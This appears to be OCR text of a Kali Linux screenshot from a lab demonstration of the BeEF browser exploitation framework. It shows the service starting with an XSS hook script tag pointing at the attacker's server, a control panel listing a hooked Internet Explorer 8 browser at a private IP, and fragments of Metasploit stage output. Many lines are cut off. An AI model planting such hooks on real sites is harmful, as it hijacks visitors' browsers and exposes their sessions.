 应用程序 ▾ 位置 ▾ Firefox ESR ▾
星期三 18:11
1 zh₂ ▾
root@kali:
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxm
[*] Please wait for the BeEF service to start
[*]
[*] You might need to refresh your browser on
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/ho
[*] Example: <script src="http://127.0.0.1:30
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-x
: disabled)
Active: active (running) since Wed 2020-01
Main PID: 3190 (ruby)
Tasks: 2 (limit: 2280)
Memory: 63.8M
CGroup: /system.slice/beef-xss.service
└─3190 ruby /usr/share/beef-xss/be
1月 08 18:00:41 kali systemd[1]: Started beef
[*] Opening Web UI (http://127.0.0.1:3000/ui/
BeEF Control Panel - Mozilla Firefox
BeEF Control Panel
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
BeEF 0.5.0.0 | Submit Bug | Logout
Hooked Browsers
Online Browsers
Offline Browsers
192.168.209.129
? 192.168.209.129
Basic Requester
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Key Value
browser.capabilities.activex Yes
browser.capabilities.flash No
browser.capabilities.googlegears No
browser.capabilities.phonegap No
browser.capabilities.quicktime No
browser.capabilities.realplayer No
browser.capabilities.silverlight No
browser.capabilities.vbscript Yes
browser.capabilities.vlc No
browser.capabilities.webgl No
browser.capabilities.webrtc No
browser.capabilities.websocket No
browser.capabilities.webworker No
browser.capabilities.wmp Yes
browser.date.datestamp Tue Dec 31 13:58:35 UTC+0800 2019
browser.engine Trident
browser.language zh-cn
browser.name IE
browser.name.friendly Internet Explorer
browser.name.reported Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727)
browser.platform Win32
browser.version 8
browser.window.cookies
browser.window.hostname 192.168.209.129
browser.window.hostport 80
Page 1 of 2
Displaying zombie browser details 1 - 50 of 50
Using URL: http:
Sending stage (1
8.209.129:2449)
pet information
response to 192.
云剑侠心